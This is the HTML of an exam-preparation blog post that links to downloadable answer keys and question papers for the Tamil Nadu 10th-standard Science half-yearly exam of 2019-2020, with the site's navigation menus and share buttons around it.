<li><a href='https://www.aspirants.co.in/p/12th-accountancy-study-materials.html' role='menuitem'>__12TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-commerce-study-materials.html' role='menuitem'>__12TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-economics-study-materials.html' role='menuitem'>__12TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-history-study-materials.html' role='menuitem'>__12TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-geography-study-materials.html' role='menuitem'>__12TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-statistics-study-materials.html' role='menuitem'>__12TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-business-maths-study-materials.html' role='menuitem'>__12TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-mid-term-test-question-papers-and.html' role='menuitem'>_12TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-quarterly-exam-question-papers-and.html' role='menuitem'>_12TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-midterm-test-question.html' role='menuitem'>_12TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-half-yearly-exam-question-papers.html' role='menuitem'>_12TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-first-revision-test-question.html' role='menuitem'>_12TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-second-revision-test-question.html' role='menuitem'>_12TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-third-revision-test-question.html' role='menuitem'>_12TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/12th-public-exam-question-papers-and.html' role='menuitem'>_12TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-12th-exam-time-table.html' role='menuitem'>_12TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-std-study-materials.html' role='menuitem'>11TH STD</a></li>
<li><a href='#' role='menuitem'>_11TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-tamil-study-materials.html' role='menuitem'>__11TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-english-study-materials.html' role='menuitem'>__11TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-french-study-materials.html' role='menuitem'>__11TH FRENCH</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-maths-study-materials.html' role='menuitem'>__11TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-physics-study-materials.html' role='menuitem'>__11TH PHYSICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-chemistry-study-materials.html' role='menuitem'>__11TH CHEMISTRY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-biology-study-materials.html' role='menuitem'>__11TH BIOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-botany-study-materials.html' role='menuitem'>__11TH BOTANY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-zoology-study-materials.html' role='menuitem'>__11TH ZOOLOGY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-computer-science-study-materials.html' role='menuitem'>__11TH COMPUTER SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-accountancy-study-materials.html' role='menuitem'>__11TH ACCOUNTANCY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-commerce-study-materials.html' role='menuitem'>__11TH COMMERCE</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-economics-study-materials.html' role='menuitem'>__11TH ECONOMICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-history-study-materials.html' role='menuitem'>__11TH HISTORY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-geography-study-materials.html' role='menuitem'>__11TH GEOGRAPHY</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-statistics-study-materials.html' role='menuitem'>__11TH STATISTICS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-business-maths-study-materials.html' role='menuitem'>__11TH BUSINESS MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-mid-term-test-question-papers-and.html' role='menuitem'>_11TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-quarterly-exam-question-papers-and.html' role='menuitem'>_11TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-midterm-test-question.html' role='menuitem'>_11TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-half-yearly-exam-question-papers.html' role='menuitem'>_11TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-first-revision-test-question.html' role='menuitem'>_11TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-second-revision-test-question.html' role='menuitem'>_11TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-third-revision-test-question.html' role='menuitem'>_11TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/11th-public-exam-question-papers-and.html' role='menuitem'>_11TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-11th-exam-time-table.html' role='menuitem'>_11TH EXAM TIME TABLE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-std-study-materials.html' role='menuitem'>10TH STD</a></li>
<li><a href='#' role='menuitem'>_10TH STUDY MATERIALS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-tamil-study-materials.html' role='menuitem'>__10TH TAMIL</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-english-study-materials.html' role='menuitem'>__10TH ENGLISH</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-maths-study-materials.html' role='menuitem'>__10TH MATHS</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-science-study-materials.html' role='menuitem'>__10TH SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-social-science-study-materials.html' role='menuitem'>__10TH SOCIAL SCIENCE</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html' role='menuitem'>_10TH 1ST MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html' role='menuitem'>_10TH QUARTERLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-midterm-test-question.html' role='menuitem'>_10TH 2ND MIDTERM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html' role='menuitem'>_10TH HALF YEARLY Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-first-revision-test-question.html' role='menuitem'>_10TH 1ST REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-second-revision-test-question.html' role='menuitem'>_10TH 2ND REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-third-revision-test-question.html' role='menuitem'>_10TH 3RD REVISION Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html' role='menuitem'>_10TH PUBLIC EXAM Q & A</a></li>
<li><a href='https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html' role='menuitem'>_10TH EXAM TIME TABLE</a></li>
</ul>
</div></div>
</div>
<div class='social-layout-wrap'>
<div class='social-menu section' id='social-menu' name='Social Menu'><div class='widget LinkList' data-version='2' id='LinkList73'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank'></a></li>
<li class='instagram'><a href='#' target='_blank'></a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.aspirants.co.in/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='social-toggle'></span>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<div id='books-wrap'>
<div class='books-grid-container'>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-1st-std-new.html'>1st Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-2nd-std-new.html'>2nd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-3rd-new-samacheer.html'>3rd Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-4th-new-samacheer.html'>4th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-5th-new-samacheer.html'>5th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-6th-new-samacheer.html'>6th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-7th-new-samacheer.html'>7th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-8th-new-samacheer.html'>8th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-9th-new-samacheer.html'>9th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-10th-new-samacheer.html'>10th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-11th-new-samacheer.html'>11th Books</a></div>
<div class='books-grid-link-container'><a class='books-css-button-rounded' href='https://www.aspirants.co.in/p/download-tamil-nadu-12th-new-samacheer.html'>12th Books</a></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html"
  },
  "headline": "10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy","description": "10th Std Study Materials    10th Tamil  10th English  10th Maths  10th Science  10th Social Science     10th Question Papers \u0026amp; Answer ...","datePublished": "2019-12-27T21:38:00+05:30",
  "dateModified": "2020-05-25T21:45:44+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/w1200-h630-p-k-no-nu/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Aspirants"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.aspirants.co.in/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.aspirants.co.in/search/label/10th'>10th</a><em class='delimiter'></em><span class='current'>10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.aspirants.co.in/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "10th",
                    "@id": "https://www.aspirants.co.in/search/label/10th"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy",
                    "@id": "https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/03518440244368507026' target='_blank' title='Aspirants'>Aspirants</a></span>
<span class='post-date published' datetime='2019-12-27T21:38:00+05:30'>December 27, 2019</span>
</div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">

<h2>10th Std Study Materials</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html" id="aste-css-button-rounded" title="10th Tamil">10th Tamil</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-english-study-materials.html" id="aste-css-button-rounded" title="10th English">10th English</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-maths-study-materials.html" id="aste-css-button-rounded" title="10th Maths">10th Maths</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-science-study-materials.html" id="aste-css-button-rounded" title="10th Science">10th Science</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-social-science-study-materials.html" id="aste-css-button-rounded" title="10th Social Science">10th Social Science</a></div>
</div>
</div>

<h2>10th Question Papers & Answer Keys</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st MidTerm">10th 1st MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-quarterly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Quarterly">10th Quarterly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-midterm-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd MidTerm">10th 2nd MidTerm</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-half-yearly-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Half Yearly">10th Half Yearly</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-first-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 1st Revision">10th 1st Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 2nd Revision">10th 2nd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-third-revision-test-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th 3rd Revision">10th 3rd Revision</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-public-exam-question-papers-and-answer-keys.html" id="aste-css-button-rounded" title="10th Public Exam">10th Public Exam</a></div>
</div>
</div>

<h2>Important Links</h2>
<div id="as-wrap">
<div class="as-grid-container">
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-syllabus.html" id="aste-css-button-rounded" title="10th Syllabus">10th Syllabus</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans.html" id="aste-css-button-rounded" title="10th Lesson Plans">10th Lesson Plans</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-lesson-plans10th-monthly-test-and-unit-test.html" id="aste-css-button-rounded" title="10th Monthly Test &amp; Unit Test">10th Monthly Test</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-exam-time-table.html" id="aste-css-button-rounded" title="10th Exam Time Table">10th Exam Time Table</a></div>
<div class="as-grid-link-container"><a href="https://www.aspirants.co.in/2019/03/10th-std-study-materials.html" id="aste-css-button-rounded" title="10th Study Materials">10th Study Materials</a></div>
</div>
</div>

<h2>10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy</h2>

<p>Team Aspirants Provides a clear and special Guidance for all 10th Students. Aspirants Team Provides 10th Standard Science Half Yearly Exam 2019-2020 Question Papers and Answer Keys ( Previous year Question Papers). Tamilnadu Government conducts Half Yearly Common Examinations every year at the end of 2nd MidTerm - (December). Now the Half Yearly Examinations are conducted on the content of Samacheer Kalvi Text Books throughout Tamilnadu. These Exams will be conducted common, that means all the state board schools should follow the same question papers especially 10th Standard. This time our team has taken a keen effort to provide more study materials in order to help the Students. So we have covered the maximum and we are sure that we will instantly update more study materials for 10th Standard Exams.</p>
<br />

<p>If you have any problem in downloading any materials , you can comment below and if you want to upload any materials from your side in order to help the students, you can mail your materials to <b>aspirants.co.in@gmail.com</b></p>
<br />

<p>Bookmark this page using the keyboard shortcut Ctrl + D to refer to this page and check your results and other exam-related updates. All the Best!</p>
<br />

<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/s1600/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="206" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/s320-rw/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png" width="320" /></a></div>

<h2>10th / Tenth - Half Yearly Exam Question Papers 2019-2020</h2>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_75.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (Tamil  Medium)">Preview & Download</a></p>

<h2>Related 10th Science - Half Yearly Exam Question Paper & Answer Keys 2019-2020</h2>

<p>10th Science - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_56.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Original Question Paper - (Tamil Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Original Question Paper - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_71.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Original Question Paper - (English Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. I. Chinnapparaj - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_31.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. I. Chinnapparaj - (Tamil  Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Arockiam - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_67.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. S. Arockiam - (Tamil  Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mrs. S.P. Uma Maheswari - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_76.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mrs. S.P. Uma Maheswari - (Tamil  Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_32.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (Tamil  Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Kannadasan - (Tamil  Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_4.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. K. Kannadasan - (Tamil  Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. Baranidharan - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_34.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Mr. Baranidharan - (English Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_74.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | SVB - (English Medium)">Preview & Download</a></p>

<p>10th Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium) - <a href="https://www.aspirants.co.in/p/10th-science-half-yearly-exam-2019-2020_14.html" id="aspr-button-rounded" target="_blank" title="10th Science - Half Yearly Exam 2019-2020 Answer Keys | Shri Krishna - (English Medium)">Preview & Download</a></p>

<br />
<h2>10th Study Materials</h2>

<p><a href="https://www.aspirants.co.in/p/10th-std-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Std Study Materials">10th Std Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-tamil-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Tamil Study Materials">10th Tamil Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-english-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th English Study Materials">10th English Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-maths-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Maths Study Materials">10th Maths Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Science Study Materials">10th Science Study Materials</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-social-science-study-materials.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Social Science Study Materials">10th Social Science Study Materials</a></p>

<br />
<h2>10th Question Papers & Answer Keys</h2>

<p><a href="https://www.aspirants.co.in/p/10th-quarterly-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Quarterly Exam Question Papers and Answer Keys">10th Quarterly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-half-yearly-exam-question-papers.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Half Yearly Exam Question Papers and Answer Keys">10th Half Yearly Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-public-exam-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Public Exam Question Papers and Answer Keys">10th Public Exam Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-first-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First Revision Test Question Papers and Answer Keys">
10th First Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second Revision Test Question Papers and Answer Keys">10th Second Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-third-revision-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Third Revision Test Question Papers and Answer Keys">10th Third Revision Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-mid-term-test-question-papers-and.html" style="font-weight:bold; color:blue;" target="_blank" title="10th First MidTerm Test Question Papers and Answer Keys">10th First MidTerm Test Question Papers and Answer Keys</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-second-midterm-test-question.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Second MidTerm Test Question Papers and Answer Keys">10th Second MidTerm Test Question Papers and Answer Keys</a></p>

<h2>Important Links</h2>

<p><a href="https://www.aspirants.co.in/p/10th-syllabus.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Syllabus">10th Syllabus</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-lesson-plans.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Lesson Plans">10th Lesson Plans</a></p>

<p><a href="https://www.aspirants.co.in/p/10th-monthly-test-unit-test.html" style="font-weight:bold; color:blue;" target="_blank" title="10th Monthly Test &amp; Unit Test">10th Monthly Test & Unit Test</a></p>

<p><a href="https://www.aspirants.co.in/p/tamilnadu-10th-time-table-sslc-exam.html" style="font-weight:bold; color:blue;" target="_blank" title="Tamilnadu 10th Time Table | SSLC Exam Time table">Tamilnadu 10th Time Table | SSLC Exam Time table</a></p>
<br /></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th' rel='tag'>10th</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Half%20Yearly%202019-2020' rel='tag'>10th Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Science' rel='tag'>10th Science</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Science%20Half%20Yearly%202019-2020' rel='tag'>10th Science Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Science%20Half%20Yearly%20Answer%20Keys%202019-2020' rel='tag'>10th Science Half Yearly Answer Keys 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Science%20Half%20Yearly%20Question%20Paper%202019-2020' rel='tag'>10th Science Half Yearly Question Paper 2019-2020</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a aria-label='facebook' class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a aria-label='x-twitter' class='x-twitter' href='https://twitter.com/share?url=https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html&text=10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a aria-label='pinterest' class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZRnwG6egs_xiu4v_clk2xbp28Dys5oIhLAOwR7Owizzr_0iPGVoNE6A1tHOjONhmGrTFlFNGh5No52La0AVNVI8TAq-8fLcX7KY5w2RP_V7lxlmUkuty_yuBJmUPCYDPwNRo0e8Yum79w/s320/10th+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528Tamil+Medium%2529.png&description=10th Science Half Yearly Exam 2019-2020 Answer Keys (Tamil Medium) | Shri Krishna Academy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a aria-label='linkedin' class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.aspirants.co.in/2019/12/10th-science-half-yearly-exam-2019-2020-answer-keys-tamil-medium-shri-krishna-academy.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
